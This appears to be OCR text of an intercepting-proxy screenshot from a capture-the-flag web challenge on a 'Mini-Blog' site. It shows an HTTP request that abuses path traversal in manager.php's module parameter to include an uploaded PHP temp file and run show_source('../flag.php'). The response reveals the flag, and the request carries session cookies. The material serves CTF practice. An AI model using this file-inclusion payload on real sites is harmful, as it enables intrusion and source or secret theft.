 Request
Raw Params Headers Hex
GET
/blog_manage/manager.php?module=../../../../../tmp/phpuyYZPS&name=&0=
show_source('../flag.php'); HTTP/1.1
Host:
878685f89f024d558bbd8e1183466b15962732e681794f5f.changame.ichunqiu.co
m
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://878685f89f024d558bbd8e1183466b15962732e681794f5f.changame.ichun
qiu.com/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6
f4d2; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=909414897a1fc9362e423204a36a7d64eb9d8c91;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578815910;
PHPSESSID=jl67vmm178sl75if6babtq4h86;
__jsluid_h=39318c2a7d428ce86ce3646a09913ea2; td_cookie=1246862130
Connection: close
Response
Raw Headers Hex HTML Render
class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button> <a class="navbar-brand"
href="../index.php">Mini-Blog</a>
</div>
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li class="active">
<a href="../user.php">admin</a>
</li>
<li>
<a href="../post.php">Post</a>
</li>
<li><a href="blog_manage/manager.php">Manage</a></li>
<li>
<a href="../logout.php">Logout</a>
</li>
</ul>
</div>
</nav>
<div class="jumbotron">
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br /></span><span style="color:
#FF8000">#flag{b92b96bc-0b1b-454f-8d3f-63f37d1f4a6a}<br /></span><span style="color:
#007700">echo&nbsp;</span><span style="color: #DD0000">'flag_is_here'</span><span style="color: #007700">;<br
/></span>
</span>
</code> </div>
</div>
</div>
</div>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
</body>
</html>